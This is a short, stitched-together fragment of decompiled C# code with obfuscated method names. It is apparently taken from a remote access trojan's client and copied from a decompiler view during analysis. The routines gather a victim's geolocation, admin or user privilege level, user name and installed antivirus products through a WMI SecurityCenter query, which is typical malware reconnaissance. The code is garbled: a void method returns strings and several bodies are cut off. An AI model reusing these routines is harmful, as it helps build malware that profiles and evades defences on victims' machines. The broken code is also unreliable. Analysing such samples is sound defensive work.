 public static void smethod_0()
{
TimeSpan timeSpan = new TimeSpan(DateTime.UtcNow.Ticks - GClass52.LastLocated.Ticks);
if (timeSpan.TotalMinutes > 30.0 || !GClass52.LocationCompleted)
{
GClass52.smethod_1();
if (string.IsNullOrEmpty(GClass52.GeoInfo.CountryCode) || string.IsNullOrEmpty(GClass52.GeoInfo.Country))
{
GClass52.ImageIndex = 247;
return;
}
using (WindowsIdentity current = WindowsIdentity.GetCurrent())
{
if (current != null)
{
WindowsPrincipal windowsPrincipal = new WindowsPrincipal(current);
if (windowsPrincipal.IsInRole(WindowsBuiltInRole.Administrator))
{
return "Admin";
}
if (windowsPrincipal.IsInRole(WindowsBuiltInRole.User))
{
return "User";
2 个引用
public static string smethod_0()
{
return Environment.UserName;
}
public static string smethod_2()
{
string result;
try
{
string text = string.Empty;
string scope = GClass46.VistaOrHigher ? "root\\SecurityCenter2" : "root\\SecurityCenter";
string queryString = "SELECT * FROM AntivirusProduct";
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(scope, queryString))
{
foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
text = text + managementObject["displayName"].ToString() + "; ";